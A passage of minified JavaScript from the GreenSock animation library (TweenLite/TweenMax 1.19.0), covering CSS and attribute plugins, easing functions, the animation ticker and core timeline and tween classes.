if(5===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,s=1;s<r.l;s++)i+=r["xn"+s]+r["xs"+(s+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(s=r.l,i=r.xs0+e+r.xs1,s=1;s<r.l;s++)i+=r["xn"+s]+r["xs"+(s+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||tY(this._target,r,!0),this._transformType=this._transform.svg&&tk||!t&&3!==this._transformType?2:3};var tQ=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new tv(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=tQ,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,r,n=e;if(e.autoAlpha||e.alpha){n={};for(s in e)n[s]=e[s];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(e.className&&(i=this._classNamePT)&&(r=i.xfirst,r&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,n)};var tZ=function(t,e,i){var s,r,n,a;if(t.slice)for(r=t.length;--r>-1;)tZ(t[r],e,i);else for(s=t.childNodes,r=s.length;--r>-1;)n=s[r],a=n.type,n.style&&(e.push(te(n)),i&&i.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||tZ(n,e,i)};return a.cascadeTo=function(t,i,s){var r,n,a,o,l=e.to(t,i,s),h=[l],u=[],_=[],f=[],c=e._internals.reservedProps;for(t=l._targets||l.target,tZ(t,u,f),l.render(i,!0,!0),tZ(t,_),l.render(0,!0,!0),l._enabled(!0),r=f.length;--r>-1;)if(n=ti(f[r],u[r],_[r]),n.firstMPT){n=n.difs;for(a in s)c[a]&&(n[a]=s[a]);o={};for(a in n)o[a]=u[r][a];h.push(e.fromTo(f[r],i,o,n))}return h},t.activate([a]),a},!0),function(){var t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},i=t.prototype;i._onInitAllProps=function(){for(var t,i,s,r=this._tween,n=r.vars.roundProps.join?r.vars.roundProps:r.vars.roundProps.split(","),a=n.length,o={},l=r._propLookup.roundProps;--a>-1;)o[n[a]]=Math.round;for(a=n.length;--a>-1;)for(t=n[a],i=r._firstPT;i;)s=i._next,i.pg?i.t._mod(o):i.n===t&&(2===i.f&&i.t?e(i.t._firstPT):(this._add(i.t,t,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:r._firstPT===i&&(r._firstPT=s),i._next=i._prev=null,r._propLookup[t]=l)),i=s;return!1},i._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var r,n;if("function"!=typeof t.setAttribute)return!1;for(r in e)n=e[r],"function"==typeof n&&(n=n(s,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",n+"",r,!1,r),this._overwriteProps.push(r);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,n,a,o,l,h,u=e.useRadians===!0?2*Math.PI:360,_=1e-6;for(r in e)"useRadians"!==r&&(o=e[r],"function"==typeof o&&(o=o(s,t)),h=(o+"").split("_"),n=h[0],a=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),o=this.finals[r]="string"==typeof n&&"="===n.charAt(1)?a+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,l=o-a,h.length&&(n=h.join("_"),-1!==n.indexOf("short")&&(l%=u,l!==l%(u/2)&&(l=0>l?l+u:l-u)),-1!==n.indexOf("_cw")&&0>l?l=(l+0x2540be3ff*u)%u-(l/u|0)*u:-1!==n.indexOf("ccw")&&l>0&&(l=(l-0x2540be3ff*u)%u-(l/u|0)*u)),(l>_||-_>l)&&(this._addTween(t,r,a,a+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,r=_gsScope.GreenSockGlobals||_gsScope,n=r.com.greensock,a=2*Math.PI,o=Math.PI/2,l=n._class,h=function(e,i){var s=l("easing."+e,function(){},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,s},u=t.register||function(){},_=function(t,e,i,s,r){var n=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return u(n,t),n},f=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},c=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,r.config=function(t){return new s(t)},s},p=_("Back",c("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),c("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),c("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),d=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),m=d.prototype=new t;return m.constructor=d,m.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},d.ease=new d(.7,.7),m.config=d.config=function(t,e,i){return new d(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),m=e.prototype=new t,m.constructor=e,m.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},m.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,s,r,n,a,o,l=e.taper||"none",h=[],u=0,_=0|(e.points||20),c=_,p=e.randomize!==!1,d=e.clamp===!0,m=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--c>-1;)i=p?Math.random():1/_*c,s=m?m.getRatio(i):i,"none"===l?r=g:"out"===l?(n=1-i,r=n*n*g):"in"===l?r=i*i*g:.5>i?(n=2*i,r=n*n*.5*g):(n=2*(1-i),r=n*n*.5*g),p?s+=Math.random()*r-.5*r:c%2?s+=.5*r:s-=.5*r,d&&(s>1?s=1:0>s&&(s=0)),h[u++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),o=new f(1,1,null),c=_;--c>-1;)a=h[c],o=new f(a.x,a.y,o);this._prev=new f(0,0,0!==o.t?o:o.next)},!0),m=i.prototype=new t,m.constructor=i,m.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},m.config=function(t){return new i(t)},i.ease=new i,_("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),_("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/a*(Math.asin(1/this._p1)||0),this._p2=a/this._p2},!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,n.config=function(t,e){return new r(t,e)},r},_("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2))},.3),s("ElasticInOut",function(t){return(t*=2)<1?-.5*(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),_("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),_("Sine",h("SineOut",function(t){return Math.sin(t*o)}),h("SineIn",function(t){return-Math.cos(t*o)+1}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var r,n,a,o,l,h=function(t){var e,i=t.split("."),r=s;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},u=h("com.greensock"),_=1e-10,f=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},c=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),d={},m=function(r,n,a,o){this.sc=d[r]?d[r].sc:[],d[r]=this,this.gsClass=null,this.func=a;var l=[];this.check=function(u){for(var _,f,c,p,g,v=n.length,y=v;--v>-1;)(_=d[n[v]]||new m(n[v],[])).gsClass?(l[v]=_.gsClass,y--):u&&_.sc.push(this);if(0===y&&a){if(f=("com.greensock."+r).split("."),c=f.pop(),p=h(f.join("."))[c]=this.gsClass=a.apply(a,l),o){if(s[c]=i[c]=p,g="undefined"!=typeof module&&module.exports,!g&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return p});else if(g)if(r===e){module.exports=i[e]=p;for(v in i)p[v]=i[v]}else i[e]&&(i[e][c]=p)}for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},g=t._gsDefine=function(t,e,i,s){return new m(t,e,i,s)},v=u._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=s;var y=[0,0,1,1],x=v("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?y.concat(e):y},!0),T=x.map={},w=x.register=function(t,e,i,s){for(var r,n,a,o,l=e.split(","),h=l.length,_=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(n=l[h],r=s?v("easing."+n,null,!0):u.easing[n]||{},a=_.length;--a>-1;)o=_[a],T[n+"."+o]=T[o+n]=r[o]=t.getRatio?t:t[o]||new t};for(a=x.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},r=["Linear","Quad","Cubic","Quart","Quint,Strong"],n=r.length;--n>-1;)a=r[n]+",Power"+n,w(new x(null,null,1,n),a,"easeOut",!0),w(new x(null,null,2,n),a,"easeIn"+(0===n?",easeNone":"")),w(new x(null,null,3,n),a,"easeInOut");T.linear=u.easing.Linear.easeIn,T.swing=u.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=b.prototype,a.addEventListener=function(t,e,i,s,r){r=r||0;var n,a,h=this._listeners[t],u=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)n=h[a],n.c===e&&n.s===i?h.splice(a,1):0===u&&n.pr<r&&(u=a+1);h.splice(u,0,{c:e,s:i,up:s,pr:r})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s){for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)}},a.dispatchEvent=function(t){var e,i,s,r=this._listeners[t];if(r)for(e=r.length,e>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)s=r[e],s&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var P=t.requestAnimationFrame,k=t.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},S=O();for(r=["ms","moz","webkit","o"],n=r.length;--n>-1&&!P;)P=t[r[n]+"RequestAnimationFrame"],k=t[r[n]+"CancelAnimationFrame"]||t[r[n]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,s,r,n,a,h=this,u=O(),f=e!==!1&&P?"auto":!1,p=500,d=33,m="tick",g=function(t){var e,o,l=O()-S;l>p&&(u+=l-d),S+=l,h.time=(S-u)/1e3,e=h.time-a,(!i||e>0||t===!0)&&(h.frame++,a+=e+(e>=n?.004:n-e),o=!0),t!==!0&&(r=s(g)),o&&h.dispatchEvent(m)};b.call(h),h.time=h.frame=0,h.tick=function(){g(!0)},h.lagSmoothing=function(t,e){p=t||1/_,d=Math.min(e,p,0)},h.sleep=function(){null!=r&&(f&&k?k(r):clearTimeout(r),s=c,r=null,h===o&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?u+=-S+(S=O()):h.frame>10&&(S=O()-p+5),s=0===i?c:f&&P?P:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),g(2)},h.fps=function(t){return arguments.length?(i=t,n=1/(i||60),a=this.time+n,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),f=t,void h.fps(i)):f},h.fps(t),setTimeout(function(){"auto"===f&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),a=u.Ticker.prototype=new u.events.EventDispatcher,a.constructor=u.Ticker;var R=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,U){l||o.wake();var i=this.vars.useFrames?V:U;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=R.ticker=new u.Ticker,a=R.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var C=function(){l&&O()-S>2e3&&o.wake(),setTimeout(C,2e3)};C(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this,n=s?s.length:0;switch(n){case 0:i.call(r);break;case 1:i.call(r,s[0]);break;case 2:i.call(r,s[0],s[1]);break;default:i.apply(r,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,r=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?s-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(I.length&&Z(),this.render(t,e,!1),I.length&&Z())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||_,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(l||t||o.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var A=v("core.SimpleTimeline",function(t){R.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=A.prototype=new R,a.constructor=A,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var r,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(n=t._startTime;r&&r._startTime>n;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)s=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=s},a.rawTime=function(){return l||o.wake(),this._totalTime};var W=v("TweenLite",function(e,i,s){if(R.call(this,i,s),this.render=W.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:W.selector(e)||e;var r,n,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[W.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(o||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=a=f(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)n=a[r],n?"string"!=typeof n?n.length&&n!==t&&n[0]&&(n[0]===t||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(f(n))):(this._siblings[r]=H(n,this,!1),1===l&&this._siblings[r].length>1&&J(n,this,null,1,this._siblings[r])):(n=a[r--]=W.selector(n),"string"==typeof n&&a.splice(r+1,1)):a.splice(r--,1);else this._propLookup={},this._siblings=H(e,this,!1),1===l&&this._siblings.length>1&&J(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-_,this.render(Math.min(0,-this._delay)))},!0),D=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i in t)G[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!Y[i]||Y[i]&&Y[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};a=W.prototype=new R,a.constructor=W,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,W.version="1.19.0",W.defaultEase=a._ease=new x(null,null,1,1),W.defaultOverwrite="auto",W.ticker=o,W.autoSleep=120,W.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},W.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(W.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var I=[],F={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,z=function(t){for(var e,i=this._firstPT,s=1e-6;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):s>e&&e>-s&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,s){var r,n,a,o,l,h,u,_=[t,e],f=0,c="",p=0;for(_.start=t,i&&(i(_),t=_[0],e=_[1]),_.length=0,r=t.match(L)||[],n=e.match(L)||[],s&&(s._next=null,s.blob=1,_._firstPT=_._applyPT=s),l=n.length,o=0;l>o;o++)u=n[o],h=e.substr(f,e.indexOf(u,f)-f),c+=h||!o?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),u===r[o]||r.length<=o?c+=u:(c&&(_.push(c),c=""),a=parseFloat(r[o]),_.push(a),_._firstPT={_next:_._firstPT,t:_,p:_.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:p&&4>p?Math.round:0}),f+=u.length;return c+=e.substr(f),c&&_.push(c),_.setRatio=z,_},X=function(t,e,i,s,r,n,a,o,l){"function"==typeof s&&(s=s(l||0,t));var h,u,_="get"===i?t[e]:i,f=typeof t[e],c="string"==typeof s&&"="===s.charAt(1),p={t:t,p:e,s:_,f:"function"===f,pg:0,n:r||e,m:n?"function"==typeof n?n:Math.round:0,pr:0,c:c?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-_||0};return"number"!==f&&("function"===f&&"get"===i&&(u=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),p.s=_=a?t[u](a):t[u]()),"string"==typeof _&&(a||isNaN(_))?(p.fp=a,h=N(_,s,o||W.defaultStringFilter,p),p={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):c||(p.s=parseFloat(_),p.c=parseFloat(s)-p.s||0)),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p):void 0},E=W._internals={isArray:p,isSelector:D,lazyTweens:I,blobDif:N},Y=W._plugins={},j=E.tweenLookup={},B=0,G=E.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},V=R._rootFramesTimeline=new A,U=R._rootTimeline=new A,Q=30,Z=E.lazyRender=function(){var t,e=I.length;for(F={};--e>-1;)t=I[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);I.length=0};U._startTime=o.time,V._startTime=o.frame,U._active=V._active=!0,setTimeout(Z,1),R._updateRoot=W.render=function(){var t,e,i;if(I.length&&Z(),U.render((o.time-U._startTime)*U._timeScale,!1,!1),V.render((o.frame-V._startTime)*V._timeScale,!1,!1),I.length&&Z(),o.frame>=Q){Q=o.frame+(parseInt(W.autoSleep,10)||120);for(i in j){for(e=j[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete j[i]}if(i=U._first,(!i||i._paused)&&W.autoSleep&&!V._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",R._updateRoot);var H=function(t,e,i){var s,r,n=t._gsTweenID;if(j[n||(t._gsTweenID=n="t"+B++)]||(j[n]={target:t,tweens:[]}),e&&(s=j[n].tweens,s[r=s.length]=e,i))for(;--r>-1;)s[r]===e&&s.splice(r,1);return j[n].tweens},K=function(t,e,i,s){var r,n,a=t.vars.onOverwrite;return 